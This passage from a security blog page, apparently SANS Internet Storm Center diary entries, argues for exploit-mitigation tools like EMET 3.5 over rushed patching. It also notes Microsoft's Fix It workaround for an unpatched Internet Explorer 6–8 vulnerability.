
Moral of the story – we continue to look at defense in the wrong light. We don’t need signatures for every exploit to prevent them from succeeding. We don’t need teams developing patches and hotfixes in a 48-hour rush over the New Year holiday. We don’t need to race to deploy the patches or hotfixes on production systems. Instead, we need to begin understanding the way attackers attack and the methods and means they use to mitigate exploit protections and attack those methods. Microsoft knows this. Its probably why they hired Matt Miller, originally the third developer at Metasploit. Miller, who published great exploit research including a means for bypassing hardware-enforced DEP has now joined Microsoft in giving us a tool to defend against exploits – EMET 3.5. Check it out and start rethinking the way you defend!
TJ O'Connor @ViolentPython
8 Comments
Starting the New Year on the right foot
Chris Mohan --- Internet Storm Center Handler on Duty
0 Comments
FixIt Available for Internet Explorer Vulnerability
Microsoft made a "Fix It" available for the currently unpatched vulnerability in Internet Explorer 6,7,8. Fix It's are not a patch, but an easy method to apply workaround configuration changes. At this point, it is highly recommended to apply the Fix it if you can't upgrade to Internet Explorer 9 or 10 or if you havne't already applied one of the workarounds. The Fix It will not conflict with the final patch.
http://blogs.technet.com/b/srd/archive/2012/12/31/microsoft-quot-fix-it-quot-available-for-internet-explorer-6-7-and-8.aspx
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments



4 Comments